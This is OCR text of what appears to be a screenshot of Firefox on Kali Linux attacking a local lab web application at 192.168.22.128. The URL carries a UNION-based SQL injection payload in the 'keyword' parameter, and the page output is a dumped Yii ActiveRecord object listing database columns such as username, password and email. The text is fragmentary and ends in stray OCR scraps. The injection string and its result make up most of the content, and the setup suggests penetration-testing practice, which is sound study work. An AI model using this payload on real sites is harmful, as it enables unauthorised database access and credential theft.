 Mozilla Firefox
192.168.22.128/index.php?r=v
192.168.22.128/index.php?r=vul&keyword=1' union select group_concat(column_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Array ( [0] => Post Object ( [_new:CActiveRecord:private] => [_attributes:CActiveRecord:private] => Array ( [id] =>
id,title,title_alias,link_url,image_url,width,height,intro,click_count,start_time,expired_time,attach_file,sort_order,status_is,create_time,id,username,password,realname,group_id,email,qq,notebook,mo
[user_id] => 2 [nickname] => 3 [author] => 4 [title] => 5 [title_second] => 6 [title_alias] => 7 [title_style] => 8 [title_style_serialize] => 9 [html_path] => 10 [html_file] => 11 [template] => 12
[catalog_id] => 13 [special_id] => 14 [intro] => 15 [image_list] => 16 [seo_title] => 17 [seo_description] => 18 [seo_keywords] => 19 [content] => 20 [copy_from] => 21 [copy_url] => 22
[redirect_url] => 23 [tags] => 24 [view_count] => 25 [commend] => 26 [attach_status] => 27 [attach_file] => 28 [attach_thumb] => 29 [favorite_count] => 30 [attention_count] => 31 [top_line]
=> 32 [last_update_time] => 33 [reply_count] => 34 [reply_allow] => 35 [sort_desc] => 36 [acl] => 37 [status_is] => 38 [create_time] => 39 ) [_related:CActiveRecord:private] => Array ( )
[_c:CActiveRecord:private] => [_pk:CActiveRecord:private] =>
id,title,title_alias,link_url,image_url,width,height,intro,click_count,start_time,expired_time,attach_file,sort_order,status_is,create_time,id,username,password,realname,group_id,email,qq,notebook,mo
[_alias:CActiveRecord:private] => t [_errors:CModel:private] => Array ( ) [_validators:CModel:private] => [_scenario:CModel:private] => update [_e:CComponent:private] =>
[_m:CComponent:private] => ) )
nal
R2 x
nal-2
rg
r